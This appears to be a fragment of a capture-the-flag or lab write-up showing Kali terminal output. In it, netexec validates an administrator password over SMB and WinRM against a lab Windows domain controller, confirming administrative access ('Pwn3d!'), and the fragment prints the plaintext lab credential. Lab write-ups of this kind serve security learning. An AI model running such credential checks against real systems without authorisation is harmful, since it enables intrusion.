 ┌──(beafn28㉿kali)-[~/Descargas]
└─$ netexec smb 192.168.1.54 -u 'administrator' -p 'd0m@in_c0ntr0ll3r'
SMB         192.168.1.54    445    CHANGE           [*] Windows 10 / Server 2019 Build 17763 x64 (name:CHANGE) (domain:megacha
nge.nyx) (signing:True) (SMBv1:False)
SMB         192.168.1.54    445    CHANGE           [+] megachange.nyx\administrator:d0m@in_c0ntr0ll3r (Pwn3d!)
┌──(beafn28㉿kali)-[~/Descargas]
└─$ netexec winrm 192.168.1.54 -u 'administrator' -p 'd0m@in_c0ntr0ll3r'
WINRM       192.168.1.54    5985   CHANGE           [*] Windows 10 / Server 2019 Build 17763 (name:CHANGE) (domain:megachange.
nyx)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptogra
phy.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       192.168.1.54    5985   CHANGE           [+] megachange.nyx\administrator:d0m@in_c0ntr0ll3r (Pwn3d!)